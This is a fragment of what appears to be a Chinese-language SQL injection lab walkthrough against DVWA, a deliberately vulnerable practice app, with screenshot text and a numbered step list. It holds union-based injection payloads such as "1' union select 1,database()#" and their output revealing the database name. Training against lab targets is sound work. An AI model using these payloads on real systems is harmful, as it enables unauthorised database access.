 User ID:
Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa
说明当前数据库为 dvwa
5.获取数据库中的表
*无标题 - 记事本
文件(F) 编辑(E) 格式(O) 视图(V) 帮助(H)
1. 注入点
2. 字段
3.回显 1' union select 1,2#
4.库